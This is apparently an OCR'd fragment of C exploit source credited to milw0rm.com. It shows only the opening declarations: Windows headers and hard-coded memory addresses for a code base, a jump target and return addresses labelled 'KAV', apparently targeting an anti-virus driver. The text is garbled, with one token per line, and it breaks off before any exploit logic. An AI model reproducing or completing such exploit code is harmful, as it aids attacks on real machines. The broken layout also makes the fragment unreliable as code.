
/* Added NO_STRICT to 1 on line 2 
/str0ke ! milw0rm.com */
#
define
 NO_STRICT 1
#
include
<windows.h>
#
undef
 STRICT
PUCHAR pCodeBase
=
(
PUCHAR
)
0xBE9372C0
;
PDWORD pJmpAddress
=
(
PDWORD
)
0xBE9372B0
;
PUCHAR pKAVRets
[
]
=
{
(
PUCHAR
)
0xBE935087
,
(
PUCHAR
)
0xBE935046
}
;